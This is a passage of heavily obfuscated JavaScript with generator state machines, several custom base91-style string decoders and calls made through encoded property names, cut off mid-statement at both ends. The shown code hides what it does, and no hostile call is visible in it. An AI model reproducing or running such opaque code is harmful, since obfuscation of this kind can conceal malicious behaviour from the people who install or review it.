mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0xc7]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(eBxC0y.PWvOmzy=eBxC0y.ErhTjP3,OMUroY+=-0x9b,jWBBVXt+=0xbb);break}else{P4_6wn(eBxC0y.PWvOmzy=eBxC0y.ErhTjP3,OMUroY+=0x189,jWBBVXt+=-0xbd);break}case 0x6c:case jWBBVXt-0x160:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=p4kU7QP(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case eBxC0y.ErhTjP3.EBsqOF1+-0x78:P4_6wn([eBxC0y.ErhTjP3.EBsqOF1,eBxC0y.ErhTjP3.Wkbwt8]=[-0x85,-0x2f],eBxC0y.PWvOmzy=eBxC0y.MH1qRV6,OMUroY+=-0x1a9,jWBBVXt+=0x175);break;case eBxC0y.ErhTjP3.EBsqOF1+0x20:case 0x24:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0xc2]]];default:if(OMUroY<OMUroY+-0x174){P4_6wn(eBxC0y.PWvOmzy=eBxC0y.gsPO72,OMUroY+=-0x16d,jWBBVXt+=0x12c);break}case eBxC0y.ErhTjP3.Wkbwt8+-0x2a:P4_6wn(eBxC0y.PWvOmzy=eBxC0y.qY2Aw5G,OMUroY+=-0x16d,jWBBVXt+=0x1c4);break;case eBxC0y.ErhTjP3.Wkbwt8+0x3c:case 0xfa:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xc5,0x12).next().value);if(FzotDMh){return OMUroY}}if(!FzxIya7(OMUroY(pw0Hvd[0x184]))[OMUroY(pw0Hvd[0x194])]){function QdSMMKm(JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={EY8Q5K:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x6e)with(_YxFX_W.jcALfy||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case 0xa9:case 0x8b:P4_6wn([_YxFX_W.EY8Q5K.huWSpoM,_YxFX_W.EY8Q5K.xNLPVU,_YxFX_W.EY8Q5K.NEckBO]=[-0xd4,-0x53,0xea],EY8Q5K.olzebSF=\"\\x68\\x30\\x3d\\x70\\x2e\\x78\\x7c\\x57\\x77\\x3c\\x24\\x33\\x25\\x28\\x31\\x74\\x2a\\x56\\x4b\\x3e\\x35\\x26\\x7d\\x47\\x65\\x6c\\x5e\\x44\\x5b\\x58\\x40\\x6f\\x5d\\x5f\\x43\\x7b\\x50\\x53\\x36\\x3b\\x79\\x4c\\x60\\x3a\\x46\\x55\\x67\\x23\\x76\\x64\\x38\\x7a\\x66\\x62\\x39\\x4a\\x22\\x4d\\x63\\x69\\x48\\x21\\x51\\x75\\x37\\x7e\\x4e\\x61\\x5a\\x2c\\x34\\x3f\\x32\\x2f\\x2b\\x29\\x6e\\x71\\x6a\\x52\\x72\\x59\\x54\\x42\\x4f\\x45\\x41\\x73\\x6b\\x6d\\x49\",EY8Q5K.f5TN82=\"\"+(JOnPsc||\"\"),EY8Q5K.PPr9sH2=EY8Q5K.f5TN82.length,EY8Q5K.CbxM8K=[],EY8Q5K.txBMOi=pw0Hvd[OMUroY+0x4],_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,OMUroY+=-0xb5,jWBBVXt+=0x16d,eBxC0y+=-0x200);break;case _YxFX_W.EY8Q5K.xNLPVU+-0x6a:P4_6wn(_YxFX_W.EY8Q5K.dTaVKP=pw0Hvd[0x2],_YxFX_W.EY8Q5K.OIk2io=-pw0Hvd[jWBBVXt+-0xc8],_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,jWBBVXt+=-0x36,eBxC0y+=0x7d);break;case eBxC0y-0x22:case 0x25:default:for(_YxFX_W.EY8Q5K.m89kiu=pw0Hvd[0x2];m89kiu<PPr9sH2;m89kiu++){_YxFX_W.EY8Q5K.uYPru9=olzebSF.indexOf(f5TN82[m89kiu]);if(uYPru9===-pw0Hvd[jWBBVXt+-0x92])continue;if(OIk2io<pw0Hvd[jWBBVXt+-0x93]){OIk2io=uYPru9}else{P4_6wn(OIk2io+=uYPru9*pw0Hvd[0x1a],txBMOi|=OIk2io<<dTaVKP,dTaVKP+=(OIk2io&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(CbxM8K.push(txBMOi&pw0Hvd[0x15]),txBMOi>>=pw0Hvd[jWBBVXt+-0x8b],dTaVKP-=pw0Hvd[OMUroY+0xc1])}while(dTaVKP>pw0Hvd[0x13]);OIk2io=-pw0Hvd[jWBBVXt+-0x92]}}if(OIk2io>-pw0Hvd[OMUroY+0xba]){P4_6wn(_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,jWBBVXt+=0x21,eBxC0y+=-0x91);break}else{P4_6wn(_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,jWBBVXt+=-0x71,eBxC0y+=0x102);break}case _YxFX_W.EY8Q5K.huWSpoM+-0x12:P4_6wn(CbxM8K.push((txBMOi|OIk2io<<dTaVKP)&pw0Hvd[OMUroY+0xcc]),_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,jWBBVXt+=-0x92,eBxC0y+=0x193);break;case 0xc5:for(m89kiu=pw0Hvd[jWBBVXt+-0x1ac];m89kiu<PPr9sH2;m89kiu++){uYPru9=olzebSF.indexOf(f5TN82[m89kiu]);if(uYPru9===-pw0Hvd[OMUroY+0xad])continue;if(OIk2io<pw0Hvd[jWBBVXt+-0x1ac]){OIk2io=uYPru9}else{P4_6wn(OIk2io+=uYPru9*pw0Hvd[OMUroY+0xc4],txBMOi|=OIk2io<<dTaVKP,dTaVKP+=(OIk2io&pw0Hvd[0x2d])>pw0Hvd[OMUroY+0xc3]?pw0Hvd[0x16]:pw0Hvd[OMUroY+0xc1]);do{P4_6wn(CbxM8K.push(txBMOi&pw0Hvd[OMUroY+0xbf]),txBMOi>>=pw0Hvd[OMUroY+0xb4],dTaVKP-=pw0Hvd[0xa])}while(dTaVKP>pw0Hvd[0x13]);OIk2io=-pw0Hvd[0x3]}}if(OIk2io>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,OMUroY+=-0xd,jWBBVXt+=-0xf8,eBxC0y+=-0xa6);break}else{P4_6wn(_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,OMUroY+=-0xd,jWBBVXt+=-0x18a,eBxC0y+=0xed);break}case _YxFX_W.EY8Q5K.NEckBO+-0xcf:return FzotDMh=!0x0,Om6KUJH(CbxM8K);case eBxC0y-0xe2:P4_6wn([_YxFX_W.EY8Q5K.huWSpoM,_YxFX_W.EY8Q5K.xNLPVU,_YxFX_W.EY8Q5K.NEckBO]=[0x88,-0xfa,0xa1],_YxFX_W.jcALfy=_YxFX_W.EY8Q5K,OMUroY+=-0x112,jWBBVXt+=0x161,eBxC0y+=0x54);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x2,-0xa2,0x12f).next().value);if(FzotDMh){return OMUroY}}function pac3lgJ(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=QdSMMKm(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}if(pac3lgJ(pw0Hvd[0x195])+pw0Hvd[0x196]in Av7n92){ekyUxMX()}function ekyUxMX(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\u004d\\u007a\\u002f\\u0060\\u005d\\u0037\\u0072\\u0064\\u0024\\u003f\\u0031\\u0028\\u005f\\u0070\\u0044\\u006e\\u0035\\u006f\\u002b\\u0058\\u0033\\u0034\\u002c\\u0038\\u0061\\u0079\\u007b\\u0036\\u0030\\u0057\\u0022\\u0039\\u0063\\u0056\\u0054\\u004c\\u0067\\u0052\\u0050\\u0043\\u0049\\u002a\\u0055\\u003b\\u0025\\u0078\\u003c\\u007c\\u0046\\u0074\\u0048\\u007d\\u0032\\u002e\\u0029\\u0071\\u005e\\u0053\\u004b\\u006c\\u0042\\u0045\\u003e\\u0040\\u0047\\u0077\\u0073\\u007e\\u004f\\u0051\\u006b\\u006a\\u003d\\u0041\\u005b\\u0062\\u0076\\u0068\\u004a\\u005a\\u004e\\u0075\\u0065\\u0066\\u0069\\u0021\\u0059\\u0023\\u003a\\u006d\\u0026\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[0xaa]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[-pw0Hvd[0x193]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x96]]=-pw0Hvd[0x3]);for(JOnPsc[-pw0Hvd[0x98]]=pw0Hvd[0x2];JOnPsc[-pw0Hvd[0x98]]<JOnPsc[-pw0Hvd[0xaa]];JOnPsc[-pw0Hvd[0x98]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[-pw0Hvd[0x98]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x96]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x96]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x96]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[-pw0Hvd[0x96]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[-pw0Hvd[0x96]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[-pw0Hvd[0x193]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x96]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x96]]>-pw0Hvd[0x3]){JOnPsc[-pw0Hvd[0x193]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[-pw0Hvd[0x96]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[-pw0Hvd[0x193]])}function OMUroY(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=FzotDMh(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}P4_6wn(JOnPsc[pw0Hvd[0x14]]=pac3lgJ(pw0Hvd[0x197])+OMUroY(pw0Hvd[0x198])+OMUroY(pw0Hvd[0x199])+OMUroY(pw0Hvd[0x19a]),JOnPsc[pw0Hvd[0x33]]=OMUroY(pw0Hvd[0x19b])+OMUroY(pw0Hvd[0x19c])+OMUroY(pw0Hvd[0x19d])+OMUroY(pw0Hvd[0x19e])+OMUroY(pw0Hvd[0x19f])+pw0Hvd[0x144],JOnPsc[pw0Hvd[0x1a0]]=OMUroY(pw0Hvd[0x1a1]),JOnPsc[pw0Hvd[0x14]].match(JOnPsc[pw0Hvd[0x33]]+JOnPsc[pw0Hvd[0x1a0]]))}JOnPsc[pw0Hvd[0x36]][pac3lgJ(pw0Hvd[0x1a2])](pac3lgJ(pw0Hvd[0x1a3]))}JOnPsc[pw0Hvd[0x13c]]=kJsC6qi(pw0Hvd[0x1a4])+FzxIya7(kJsC6qi(pw0Hvd[0x1a5])+pw0Hvd[0x5a])[kJsC6qi(pw0Hvd[0x1a6])]();try{yaqzS0(Vb0XjW6);function Vb0XjW6(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\x65\\x64\\x73\\x41\\x44\\x76\\x57\\x75\\x46\\x42\\x3f\\x39\\x22\\x6d\\x7d\\x67\\x63\\x40\\x24\\x56\\x6c\\x4c\\x31\\x4a\\x28\\x7a\\x5d\\x30\\x34\\x58\\x38\\x25\\x32\\x70\\x79\\x72\\x69\\x55\\x35\\x61\\x2c\\x29\\x36\\x4d\\x49\\x50\\x54\\x43\\x45\\x53\\x3a\\x26\\x68\\x6e\\x6b\\x4e\\x5f\\x47\\x62\\x51\\x74\\x48\\x7b\\x4b\\x6f\\x37\\x71\\x60\\x4f\\x52\\x5a\\x59\\x6a\\x3e\\x2a\\x5b\\x3c\\x2e\\x21\\x33\\x7c\\x2f\\x23\\x2b\\x3d\\x5e\\x77\\x78\\x7e\\x3b\\x66\",JOnPsc[pw0Hvd[0x1]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[0x1a7]]=JOnPsc[pw0Hvd[0x1]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0xa]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[-pw0Hvd[0x1a7]];JOnPsc[pw0Hvd[0xa]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function yBy5Le(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=Vb0XjW6(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}P4_6wn(FzxIya7(kJsC6qi(pw0Hvd[0x1a8])+pw0Hvd[0x1a9])[kJsC6qi(pw0Hvd[0x1aa])+pw0Hvd[0x5a]](JOnPsc[pw0Hvd[0x13c]],pw0Hvd[0x185]),FzxIya7(kJsC6qi(pw0Hvd[0x1a8])+pw0Hvd[0x1a9])[yBy5Le(pw0Hvd[0x1ab])+yBy5Le(pw0Hvd[0x1ac])](JOnPsc[pw0Hvd[0x13c]]))}catch(VKd9GB){P4_6wn(yaqzS0(GE0c6eu),yaqzS0(wEUv99Z));function wEUv99Z(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\x50\\x61\\x54\\x49\\x6a\\x66\\x70\\x41\\x42\\x4a\\x43\\x52\\x51\\x4b\\x4d\\x4c\\x59\\x4e\\x56\\x47\\x44\\x58\\x65\\x6c\\x62\\x72\\x53\\x4f\\x64\\x74\\x68\\x67\\x45\\x2b\\x46\\x73\\x63\\x6e\\x48\\x30\\x55\\x6f\\x25\\x5b\\x69\\x76\\x6b\\x79\\x57\\x71\\x3e\\x5a\\x23\\x7a\\x3b\\x34\\x33\\x28\\x3a\\x3f\\x32\\x36\\x22\\x2c\\x5f\\x5e\\x3c\\x35\\x31\\x60\\x38\\x3d\\x7d\\x29\\x37\\x7b\\x40\\x7c\\x75\\x2a\\x5d\\x7e\\x2f\\x2e\\x24\\x39\\x78\\x21\\x26\\x77\\x6d\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[0x37]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x7]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0xa]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[-pw0Hvd[0x37]];JOnPsc[pw0Hvd[0xa]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x7]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x7]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x7]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[-pw0Hvd[0x7]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[-pw0Hvd[0x7]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x7]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x7]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0xc]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[-pw0Hvd[0x7]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0xc]])}function GE0c6eu(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=wEUv99Z(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}JOnPsc[pw0Hvd[0x36]][kJsC6qi(pw0Hvd[0x1ad])](GE0c6eu(pw0Hvd[0x1ae]))}}catch(VKd9GB){if(OMUroY(pw0Hvd[0x1af])+pw0Hvd[0xb4]in Av7n92){u6PUx6()}function u6PUx6(){yaqzS0(JOnPsc,pw0Hvd[0x1]);function JOnPsc(...JOnPsc){var FzotDMh,jWBBVXt;function*eBxC0y(jWBBVXt,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm={ofiF9A4:{}},pac3lgJ){while(jWBBVXt+_YxFX_W+p4kU7QP+kJsC6qi!==-0x2a)with(QdSMMKm.I8GsRJH||QdSMMKm)switch(jWBBVXt+_YxFX_W+p4kU7QP+kJsC6qi){case-0x7f:P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=-0x73,_YxFX_W+=0x181,p4kU7QP+=-0x12f,kJsC6qi+=-0x52);break;case 0xc1:case kJsC6qi-0xf4:case 0x66:P4_6wn([...nq3wfph.FjzqqyM]=pac3lgJ,nq3wfph.XIjUqan=function*jWBBVXt(_YxFX_W,p4kU7QP,kJsC6qi={VE5Rs0Z:{}}){while(_YxFX_W+p4kU7QP!==-0x75)with(kJsC6qi.bEDLDFf||kJsC6qi)switch(_YxFX_W+p4kU7QP){case-0xce:P4_6wn([kJsC6qi.VE5Rs0Z.fF9E3Hi,kJsC6qi.VE5Rs0Z.MRaEtx]=[0x1d,0x6d],nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x110]]=pw0Hvd[_YxFX_W+0x113],nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x114]]=\"\\u0022\\u003a\\u005d\\u005f\\u0077\\u0035\\u003e\\u0076\\u007a\\u0052\\u007d\\u003f\\u005e\\u0051\\u0038\\u0021\\u003c\\u0031\\u004f\\u004b\\u0054\\u002e\\u0063\\u006f\\u003b\\u0029\\u0046\\u0056\\u004a\\u006d\\u0025\\u0023\\u0041\\u0068\\u002f\\u007c\\u0048\\u0042\\u0037\\u003d\\u002a\\u0074\\u0049\\u0067\\u0044\\u002c\\u0060\\u005a\\u007e\\u0043\\u006c\\u0024\\u006e\\u0066\\u0026\\u004d\\u0061\\u0036\\u004c\\u006a\\u0028\\u007b\\u0070\\u0073\\u0071\\u0079\\u0045\\u0075\\u0062\\u0058\\u0059\\u0030\\u004e\\u0033\\u0065\\u0039\\u0050\\u0072\\u0057\\u0040\\u002b\\u0032\\u005b\\u0078\\u0047\\u0053\\u006b\\u0055\\u0069\\u0034\\u0064\",kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=0xe5,p4kU7QP+=-0x94);break;case-0xe7:case-0xb9:case-0x8f:P4_6wn(kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x45,p4kU7QP+=0x19c);break;case p4kU7QP!=-0xd3&&p4kU7QP- -0x1c2:P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[0x0]]=pw0Hvd[0x3],nq3wfph.FjzqqyM[pw0Hvd[0x4]]=\"\\x22\\x3a\\x5d\\x5f\\x77\\x35\\x3e\\x76\\x7a\\x52\\x7d\\x3f\\x5e\\x51\\x38\\x21\\x3c\\x31\\x4f\\x4b\\x54\\x2e\\x63\\x6f\\x3b\\x29\\x46\\x56\\x4a\\x6d\\x25\\x23\\x41\\x68\\x2f\\x7c\\x48\\x42\\x37\\x3d\\x2a\\x74\\x49\\x67\\x44\\x2c\\x60\\x5a\\x7e\\x43\\x6c\\x24\\x6e\\x66\\x26\\x4d\\x61\\x36\\x4c\\x6a\\x28\\x7b\\x70\\x73\\x71\\x79\\x45\\x75\\x62\\x58\\x59\\x30\\x4e\\x33\\x65\\x39\\x50\\x72\\x57\\x40\\x2b\\x32\\x5b\\x78\\x47\\x53\\x6b\\x55\\x69\\x34\\x64\",kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x1ed,p4kU7QP+=0x16f);break;case p4kU7QP!=0xc9&&p4kU7QP!=-0xe&&p4kU7QP-0x2b:P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x3a]]=\"\"+(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x2d]]||\"\"),nq3wfph.FjzqqyM[pw0Hvd[0x11]]=nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x3a]].length,kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,p4kU7QP+=0x44);break;case 0xf5:case 0x70:case _YxFX_W- -0x8c:P4_6wn(kJsC6qi.bEDLDFf=kJsC6qi.rfDHfM5,_YxFX_W+=-0xa2,p4kU7QP+=0x6f);break;case _YxFX_W-0x5:P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[0x10]].push((nq3wfph.FjzqqyM[pw0Hvd[0x14]]|nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+-0xae]]<<nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+-0xd7]])&pw0Hvd[0x15]),kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x19a,p4kU7QP+=0x100);break;case p4kU7QP-0xc4:case-0xe9:case-0x68:P4_6wn([kJsC6qi.VE5Rs0Z.fF9E3Hi,kJsC6qi.VE5Rs0Z.MRaEtx]=[0x44,-0x8f],kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0xa,p4kU7QP+=0xe);break;case 0xd4:case p4kU7QP!=-0x1c1&&p4kU7QP- -0x1c2:P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+-0x1c2]]=pw0Hvd[0x3],nq3wfph.FjzqqyM[pw0Hvd[0x4]]=\"\\u0022\\u003a\\u005d\\u005f\\u0077\\u0035\\u003e\\u0076\\u007a\\u0052\\u007d\\u003f\\u005e\\u0051\\u0038\\u0021\\u003c\\u0031\\u004f\\u004b\\u0054\\u002e\\u0063\\u006f\\u003b\\u0029\\u0046\\u0056\\u004a\\u006d\\u0025\\u0023\\u0041\\u0068\\u002f\\u007c\\u0048\\u0042\\u0037\\u003d\\u002a\\u0074\\u0049\\u0067\\u0044\\u002c\\u0060\\u005a\\u007e\\u0043\\u006c\\u0024\\u006e\\u0066\\u0026\\u004d\\u0061\\u0036\\u004c\\u006a\\u0028\\u007b\\u0070\\u0073\\u0071\\u0079\\u0045\\u0075\\u0062\\u0058\\u0059\\u0030\\u004e\\u0033\\u0065\\u0039\\u0050\\u0072\\u0057\\u0040\\u002b\\u0032\\u005b\\u0078\\u0047\\u0053\\u006b\\u0055\\u0069\\u0034\\u0064\",kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x1ed,p4kU7QP+=0x81);break;case-0x6:case _YxFX_W- -0xc9:nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x5d]]=-pw0Hvd[0x3];for(nq3wfph.FjzqqyM[pw0Hvd[0xa]]=pw0Hvd[_YxFX_W+0x2d];nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x35]]<nq3wfph.FjzqqyM[pw0Hvd[0x11]];nq3wfph.FjzqqyM[pw0Hvd[0xa]]++){nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x5c]]=nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x2f]].indexOf(nq3wfph.FjzqqyM[pw0Hvd[0xf]][nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x35]]]);if(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x5c]]===-pw0Hvd[0x3])continue;if(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x5d]]<pw0Hvd[0x2]){nq3wfph.FjzqqyM[pw0Hvd[0x32]]=nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x5c]]}else{P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[0x32]]+=nq3wfph.FjzqqyM[pw0Hvd[0x31]]*pw0Hvd[_YxFX_W+0x45],nq3wfph.FjzqqyM[pw0Hvd[0x14]]|=nq3wfph.FjzqqyM[pw0Hvd[0x32]]<<nq3wfph.FjzqqyM[pw0Hvd[0x9]],nq3wfph.FjzqqyM[pw0Hvd[0x9]]+=(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x5d]]&pw0Hvd[_YxFX_W+0x58])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[_YxFX_W+0x42]);do{P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[0x10]].push(nq3wfph.FjzqqyM[pw0Hvd[0x14]]&pw0Hvd[0x15]),nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x3f]]>>=pw0Hvd[0xa],nq3wfph.FjzqqyM[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(nq3wfph.FjzqqyM[pw0Hvd[0x9]]>pw0Hvd[0x13]);nq3wfph.FjzqqyM[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(nq3wfph.FjzqqyM[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=0x10b,p4kU7QP+=-0xce);break}else{P4_6wn(kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x8f,p4kU7QP+=0x32);break}case _YxFX_W-0xe:case 0x39:P4_6wn(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0x3b]]=[],nq3wfph.FjzqqyM[pw0Hvd[0x14]]=pw0Hvd[0x2],nq3wfph.FjzqqyM[pw0Hvd[0x9]]=pw0Hvd[_YxFX_W+0x2d],kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,p4kU7QP+=0xd7);break;case-0x85:case 